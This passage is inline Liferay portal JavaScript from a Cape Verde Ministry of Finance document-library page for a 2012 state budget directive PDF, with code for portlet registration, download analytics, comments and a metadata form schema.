x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"cnfa","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#cnfa"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("cnfa",new Component.default(context,"#cnfa"),destroyConfig);else Liferay.component("cnfa",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("cnfa",new Component.default(context,"#cnfa"),destroyConfig);else Liferay.component("cnfa",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/297098/Directivas+para+Elabora%C3%A7ao+do+OGE+2012.pdf/539f158d-cbb7-7ea2-9bd4-27e5149c468f?version\x3d1.0\x26t\x3d1562585883518\x26download\x3dtrue",
"label":"Download","id":"wtjk","title":"Download (475KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#wtjk"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("wtjk",new Component.default(context,"#wtjk"),destroyConfig);else Liferay.component("wtjk",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wtjk",new Component.default(context,"#wtjk"),destroyConfig);else Liferay.component("wtjk",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:297436,hideControls:"false",index:form.fm("index").val(),randomNamespace:"mxhd_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){mxhd_showStatusMessage({id:mxhd_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"297436",groupId:"198414",fileEntryUUID:"539f158d-cbb7-7ea2-9bd4-27e5149c468f",title:"Directivas para Elabora\u00e7ao do OGE 2012.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297098?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["297436"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
